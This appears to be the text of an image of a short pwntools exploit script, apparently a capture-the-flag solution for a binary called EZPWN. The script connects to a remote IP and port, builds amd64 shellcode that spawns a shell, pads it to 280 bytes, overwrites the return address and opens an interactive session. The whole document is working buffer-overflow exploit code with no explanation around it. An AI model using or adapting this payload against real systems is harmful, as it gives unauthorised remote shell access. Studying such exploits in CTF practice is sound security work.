 1 from pwn import *
2
3 #io = process("./EZPWN")
4
5 io = remote("43.143.254.94",10312)
6 ret_add = 0x0000000000404080
7
8 context(os='linux',arch='amd64')
9
10 buff = asm(shellcraft.amd64.sh())
11
12 payload=buff.ljust(280,b'A')+p64(ret_add)
13 #io.recv()
14 io.sendline(payload)
15
16 io.interactive()